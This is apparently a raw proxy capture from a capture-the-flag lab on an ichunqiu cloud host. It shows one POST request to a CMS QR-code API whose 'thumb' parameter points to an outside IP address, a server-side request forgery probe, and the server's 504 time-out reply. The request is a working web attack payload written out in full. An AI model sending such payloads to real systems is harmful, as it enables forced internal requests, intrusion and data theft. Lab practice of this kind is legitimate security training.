 Pretty Raw Hex
1 POST /index.php?s=api&c=api&m=qrcode&text=1&thumb=http://107.173.179.4:80/ HTTP/1.1
2 Host: eci-2ze3udd0jgz9y3vcz0rf.cloudeci1.ichunqiu.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1714037257
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 0
13
14
Pretty Raw Hex Render
1 HTTP/1.1 504 Gateway Time-out
2 Date: Sat, 18 May 2024 08:26:29 GMT
3 Content-Type: text/html
4 Content-Length: 578
5 Connection: close
6 Via: HTTP/1.1 SLB.14
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>